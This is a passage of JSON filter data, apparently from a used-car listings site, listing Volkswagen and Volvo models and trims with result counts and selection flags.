Life","Counter":1,"Selected":false,"Sort":8},{"Id":"Models_California","Value":"California","Name":"California","Counter":2,"Selected":false,"Sort":9},{"Id":"Models_Campervan","Value":"Campervan","Name":"Campervan","Counter":1,"Selected":false,"Sort":10},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Corrado","Value":"Corrado","Name":"Corrado","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Crafter","Value":"Crafter","Name":"Crafter","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_EOS","Value":"EOS","Name":"EOS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fox","Value":"Fox","Name":"Fox","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Golf","Value":"Golf","Name":"Golf","Counter":303,"Selected":false,"Sort":18},{"Id":"Models_Golf Plus","Value":"Golf Plus","Name":"Golf Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Golf SV","Value":"Golf SV","Name":"Golf SV","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_ID.3","Value":"ID.3","Name":"ID.3","Counter":54,"Selected":false,"Sort":21},{"Id":"Models_ID.4","Value":"ID.4","Name":"ID.4","Counter":25,"Selected":false,"Sort":22},{"Id":"Models_ID.5","Value":"ID.5","Name":"ID.5","Counter":16,"Selected":false,"Sort":23},{"Id":"Models_ID.7","Value":"ID.7","Name":"ID.7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ID.Buzz","Value":"ID.Buzz","Name":"ID.Buzz","Counter":18,"Selected":false,"Sort":25},{"Id":"Models_Jetta","Value":"Jetta","Name":"Jetta","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Karmann","Value":"Karmann","Name":"Karmann","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Lupo","Value":"Lupo","Name":"Lupo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Multivan","Value":"Multivan","Name":"Multivan","Counter":3,"Selected":false,"Sort":29},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Passat","Value":"Passat","Name":"Passat","Counter":12,"Selected":false,"Sort":31},{"Id":"Models_Phaeton","Value":"Phaeton","Name":"Phaeton","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Polo","Value":"Polo","Name":"Polo","Counter":256,"Selected":false,"Sort":33},{"Id":"Models_Polo LX","Value":"Polo LX","Name":"Polo LX","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Scirocco","Value":"Scirocco","Name":"Scirocco","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Sharan","Value":"Sharan","Name":"Sharan","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_T-Cross","Value":"T-Cross","Name":"T-Cross","Counter":75,"Selected":true,"Sort":39},{"Id":"Models_T-Roc","Value":"T-Roc","Name":"T-Roc","Counter":288,"Selected":false,"Sort":46},{"Id":"Models_Taigo","Value":"Taigo","Name":"Taigo","Counter":95,"Selected":false,"Sort":37},{"Id":"Models_Tayron","Value":"Tayron","Name":"Tayron","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Tiguan","Value":"Tiguan","Name":"Tiguan","Counter":186,"Selected":false,"Sort":40},{"Id":"Models_Tiguan Allspace","Value":"Tiguan Allspace","Name":"Tiguan Allspace","Counter":30,"Selected":false,"Sort":41},{"Id":"Models_Touareg","Value":"Touareg","Name":"Touareg","Counter":48,"Selected":false,"Sort":42},{"Id":"Models_Touran","Value":"Touran","Name":"Touran","Counter":1,"Selected":false,"Sort":43},{"Id":"Models_Transporter","Value":"Transporter","Name":"Transporter","Counter":3,"Selected":false,"Sort":44},{"Id":"Models_Transporter Shuttle","Value":"Transporter Shuttle","Name":"Transporter Shuttle","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Vento","Value":"Vento","Name":"Vento","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_e-up!","Value":"e-up!","Name":"e-up!","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_up!","Value":"up!","Name":"up!","Counter":5,"Selected":false,"Sort":47}],"Trims":[{"Id":"Trims_1ST Edition Pro","Value":"1ST Edition Pro","Name":"1ST Edition Pro","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60s Edition","Value":"60s Edition","Name":"60s Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Beach","Value":"Beach","Name":"Beach","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beach Camper","Value":"Beach Camper","Name":"Beach Camper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beach Tour","Value":"Beach Tour","Name":"Beach Tour","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Beats","Value":"Beats","Name":"Beats","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":40,"Selected":false,"Sort":10},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Edition Pro","Value":"Black Edition Pro","Name":"Black Edition Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_BlueGT","Value":"BlueGT","Name":"BlueGT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_BlueMotion","Value":"BlueMotion","Name":"BlueMotion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_BlueMotion 2","Value":"BlueMotion 2","Name":"BlueMotion 2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_BlueMotion S","Value":"BlueMotion S","Name":"BlueMotion S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_BlueMotion SE","Value":"BlueMotion SE","Name":"BlueMotion SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_BlueMotion Tech","Value":"BlueMotion Tech","Name":"BlueMotion Tech","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_BlueMotion Tech SE","Value":"BlueMotion Tech SE","Name":"BlueMotion Tech SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Bluemotion Tech Sport","Value":"Bluemotion Tech Sport","Name":"Bluemotion Tech Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Business Pro","Value":"Business Pro","Name":"Business Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City Pure","Value":"City Pure","Name":"City Pure","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Clipper","Value":"Clipper","Name":"Clipper","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Club Up","Value":"Club Up","Name":"Club Up","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Coast","Value":"Coast","Name":"Coast","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Driver","Value":"Driver","Name":"Driver","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Dune","Value":"Dune","Name":"Dune","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_e-Golf","Value":"e-Golf","Name":"e-Golf","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elegance Launch Edition","Value":"Elegance Launch Edition","Name":"Elegance Launch Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Escape","Value":"Escape","Name":"Escape","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Essential Pro","Value":"Essential Pro","Name":"Essential Pro","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Essential Pro S","Value":"Essential Pro S","Name":"Essential Pro S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Essential Pure","Value":"Essential Pure","Name":"Essential Pure","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Up","Value":"E-Up","Name":"E-Up","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Executive Style","Value":"Executive Style","Name":"Executive Style","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Family Pro","Value":"Family Pro","Name":"Family Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Fender Edition","Value":"Fender Edition","Name":"Fender Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_G60","Value":"G60","Name":"G60","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Groove Up","Value":"Groove Up","Name":"Groove Up","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GT Black Edition","Value":"GT Black Edition","Name":"GT Black Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTD","Value":"GTD","Name":"GTD","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GTD BlueLine","Value":"GTD BlueLine","Name":"GTD BlueLine","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE Advance","Value":"GTE Advance","Name":"GTE Advance","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTI","Value":"GTI","Name":"GTI","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_GTi Anniversary","Value":"GTi Anniversary","Name":"GTi Anniversary","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_GTI Clubsport","Value":"GTI Clubsport","Name":"GTI Clubsport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_GTI Clubsport 40","Value":"GTI Clubsport 40","Name":"GTI Clubsport 40","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_GTI Clubsport 45","Value":"GTI Clubsport 45","Name":"GTI Clubsport 45","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_GTI Clubsport S","Value":"GTI Clubsport S","Name":"GTI Clubsport S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_GTi Colour Concept","Value":"GTi Colour Concept","Name":"GTi Colour Concept","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_GTI Edition 25","Value":"GTI Edition 25","Name":"GTI Edition 25","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_GTi Edition 30","Value":"GTi Edition 30","Name":"GTi Edition 30","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GTi Edition 35","Value":"GTi Edition 35","Name":"GTi Edition 35","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GTI Performance","Value":"GTI Performance","Name":"GTI Performance","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GTi Pirelli","Value":"GTi Pirelli","Name":"GTi Pirelli","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GTI TCR","Value":"GTI TCR","Name":"GTI TCR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GTI+","Value":"GTI+","Name":"GTI+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GTX","Value":"GTX","Name":"GTX","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GTX Edition","Value":"GTX Edition","Name":"GTX Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GTX Max","Value":"GTX Max","Name":"GTX Max","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GTX Performance","Value":"GTX Performance","Name":"GTX Performance","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GTX Plus","Value":"GTX Plus","Name":"GTX Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GTX Pro","Value":"GTX Pro","Name":"GTX Pro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_GTX Style","Value":"GTX Style","Name":"GTX Style","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_High Up","Value":"High Up","Name":"High Up","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Highline","Value":"Highline","Name":"Highline","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Highline Plus","Value":"Highline Plus","Name":"Highline Plus","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Individual","Value":"Individual","Name":"Individual","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Launch Edition Pro","Value":"Launch Edition Pro","Name":"Launch Edition Pro","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Life Edition Pro","Value":"Life Edition Pro","Name":"Life Edition Pro","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Life Edition Pure","Value":"Life Edition Pure","Name":"Life Edition Pure","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Life Launch Edition","Value":"Life Launch Edition","Name":"Life Launch Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Life Pro","Value":"Life Pro","Name":"Life Pro","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Life Pure","Value":"Life Pure","Name":"Life Pure","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Look Up","Value":"Look Up","Name":"Look Up","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Luna","Value":"Luna","Name":"Luna","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Match","Value":"Match","Name":"Match","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Match Edition","Value":"Match Edition","Name":"Match Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Match Pro","Value":"Match Pro","Name":"Match Pro","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Match Pro Plus","Value":"Match Pro Plus","Name":"Match Pro Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Match Pro S","Value":"Match Pro S","Name":"Match Pro S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Match Pro S Plus","Value":"Match Pro S Plus","Name":"Match Pro S Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Match Pure","Value":"Match Pure","Name":"Match Pure","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Max Pro","Value":"Max Pro","Name":"Max Pro","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Moda","Value":"Moda","Name":"Moda","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":2,"Selected":false,"Sort":105},{"Id":"Trims_Move Up","Value":"Move Up","Name":"Move Up","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Move Up Tech Edition","Value":"Move Up Tech Edition","Name":"Move Up Tech Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Pro Launch Edition 3","Value":"Pro Launch Edition 3","Name":"Pro Launch Edition 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Pro S","Value":"Pro S","Name":"Pro S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_R 20 years","Value":"R 20 years","Name":"R 20 years","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_R Black Edition","Value":"R Black Edition","Name":"R Black Edition","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_R32","Value":"R32","Name":"R32","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Rivage","Value":"Rivage","Name":"Rivage","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_R-Line","Value":"R-Line","Name":"R-Line","Counter":14,"Selected":false,"Sort":117},{"Id":"Trims_R-Line Black Edition","Value":"R-Line Black Edition","Name":"R-Line Black Edition","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_R-Line Edition","Value":"R-Line Edition","Name":"R-Line Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_R-Line Launch Edition","Value":"R-Line Launch Edition","Name":"R-Line Launch Edition","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_R-Line Plus","Value":"R-Line Plus","Name":"R-Line Plus","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_R-Line style","Value":"R-Line style","Name":"R-Line style","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_R-Line Tech","Value":"R-Line Tech","Name":"R-Line Tech","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_R-Line Tech Plus","Value":"R-Line Tech Plus","Name":"R-Line Tech Plus","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_Rock Up","Value":"Rock Up","Name":"Rock Up","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":5,"Selected":false,"Sort":127},{"Id":"Trims_SE BlueMotion","Value":"SE BlueMotion","Name":"SE BlueMotion","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":3,"Selected":false,"Sort":131},{"Id":"Trims_SE Family","Value":"SE Family","Name":"SE Family","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_SE Tech Edition","Value":"SE Tech Edition","Name":"SE Tech Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":10,"Selected":false,"Sort":136},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_SL1","Value":"SL1","Name":"SL1","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Sola","Value":"Sola","Name":"Sola","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Startline","Value":"Startline","Name":"Startline","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Street Up","Value":"Street Up","Name":"Street Up","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Style Design","Value":"Style Design","Name":"Style Design","Counter":0,"Selected":false,"Sort":145},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":146},{"Id":"Trims_Style Edition Pro","Value":"Style Edition Pro","Name":"Style Edition Pro","Counter":0,"Selected":false,"Sort":147},{"Id":"Trims_Style Pro","Value":"Style Pro","Name":"Style Pro","Counter":0,"Selected":false,"Sort":148},{"Id":"Trims_Style Pure","Value":"Style Pure","Name":"Style Pure","Counter":0,"Selected":false,"Sort":149},{"Id":"Trims_Take Up","Value":"Take Up","Name":"Take Up","Counter":0,"Selected":false,"Sort":150},{"Id":"Trims_Tech Pro","Value":"Tech Pro","Name":"Tech Pro","Counter":0,"Selected":false,"Sort":151},{"Id":"Trims_Tour Pro S","Value":"Tour Pro S","Name":"Tour Pro S","Counter":0,"Selected":false,"Sort":152},{"Id":"Trims_Trendline","Value":"Trendline","Name":"Trendline","Counter":0,"Selected":false,"Sort":153},{"Id":"Trims_Turbo Black","Value":"Turbo Black","Name":"Turbo Black","Counter":0,"Selected":false,"Sort":154},{"Id":"Trims_Twist","Value":"Twist","Name":"Twist","Counter":0,"Selected":false,"Sort":155},{"Id":"Trims_United","Value":"United","Name":"United","Counter":0,"Selected":false,"Sort":156},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":1,"Selected":false,"Sort":157},{"Id":"Trims_Up","Value":"Up","Name":"Up","Counter":0,"Selected":false,"Sort":158},{"Id":"Trims_Up Beats","Value":"Up Beats","Name":"Up Beats","Counter":0,"Selected":false,"Sort":159},{"Id":"Trims_Up Black","Value":"Up Black","Name":"Up Black","Counter":0,"Selected":false,"Sort":160},{"Id":"Trims_Up GTi","Value":"Up GTi","Name":"Up GTi","Counter":0,"Selected":false,"Sort":161},{"Id":"Trims_Up White","Value":"Up White","Name":"Up White","Counter":0,"Selected":false,"Sort":162},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":163},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":164},{"Id":"Trims_V6","Value":"V6","Name":"V6","Counter":0,"Selected":false,"Sort":165},{"Id":"Trims_VR6","Value":"VR6","Name":"VR6","Counter":0,"Selected":false,"Sort":166},{"Id":"Trims_VR6 Storm","Value":"VR6 Storm","Name":"VR6 Storm","Counter":0,"Selected":false,"Sort":167},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":168}],"Selected":true,"Counter":1454,"Sort":59},{"Id":"Makes_Volvo","Name":"Volvo","Value":"Volvo","Models":[{"Id":"Models_850","Value":"850","Name":"850","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_900 Series","Value":"900 Series","Name":"900 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C30","Value":"C30","Name":"C30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_C40","Value":"C40","Name":"C40","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C70","Value":"C70","Name":"C70","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EX30","Value":"EX30","Name":"EX30","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EX30 Cross Country","Value":"EX30 Cross Country","Name":"EX30 Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EX90","Value":"EX90","Name":"EX90","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_P1800","Value":"P1800","Name":"P1800","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S40","Value":"S40","Name":"S40","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_S60","Value":"S60","Name":"S60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_S80","Value":"S80","Name":"S80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_S90","Value":"S90","Name":"S90","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_V40","Value":"V40","Name":"V40","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_V40 Cross Country","Value":"V40 Cross Country","Name":"V40 Cross Country","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_V50","Value":"V50","Name":"V50","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_V60","Value":"V60","Name":"V60","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_V60 Cross Country","Value":"V60 Cross Country","Name":"V60 Cross Country","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_V70","Value":"V70","Name":"V70","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_V90","Value":"V90","Name":"V90","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_V90 Cross Country","Value":"V90 Cross Country","Name":"V90 Cross Country","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XC40","Value":"XC40","Name":"XC40","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_XC60","Value":"XC60","Name":"XC60","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_XC70","Value":"XC70","Name":"XC70","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_XC90","Value":"XC90","Name":"XC90","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Business Edition Lux","Value":"Business Edition Lux","Name":"Business Edition Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Core","Value":"Core","Name":"Core","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cross Country","Value":"Cross Country","Name":"Cross Country","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Country Edition","Value":"Cross Country Edition","Name":"Cross Country Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Country Lux","Value":"Cross Country Lux","Name":"Cross Country Lux","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Country Lux Nav","Value":"Cross Country Lux Nav","Name":"Cross Country Lux Nav","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cross Country Nav Plus","Value":"Cross Country Nav Plus","Name":"Cross Country Nav Plus","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cross Country Ocean Race","Value":"Cross Country Ocean Race","Name":"Cross Country Ocean Race","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross Country Plus","Value":"Cross Country Plus","Name":"Cross Country Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross Country Pro","Value":"Cross Country Pro","Name":"Cross Country Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross Country SE","Value":"Cross Country SE","Name":"Cross Country SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cross Country SE Nav","Value":"Cross Country SE Nav","Name":"Cross Country SE Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cross Country Ultimate","Value":"Cross Country Ultimate","Name":"Cross Country Ultimate","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_D5 S","Value":"D5 S","Name":"D5 S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_D5 SE","Value":"D5 SE","Name":"D5 SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Inscription","Value":"Inscription","Name":"Inscription","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Inscription Edition","Value":"Inscription Edition","Name":"Inscription Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Inscription Expression","Value":"Inscription Expression","Name":"Inscription Expression","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Inscription Plus","Value":"Inscription Plus","Name":"Inscription Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Inscription Pro","Value":"Inscription Pro","Name":"Inscription Pro","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Momentum","Value":"Momentum","Name":"Momentum","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Momentum Core","Value":"Momentum Core","Name":"Momentum Core","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Momentum Edition","Value":"Momentum Edition","Name":"Momentum Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Momentum Nav Plus","Value":"Momentum Nav Plus","Name":"Momentum Nav Plus","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Momentum Plus","Value":"Momentum Plus","Name":"Momentum Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Momentum Pro","Value":"Momentum Pro","Name":"Momentum 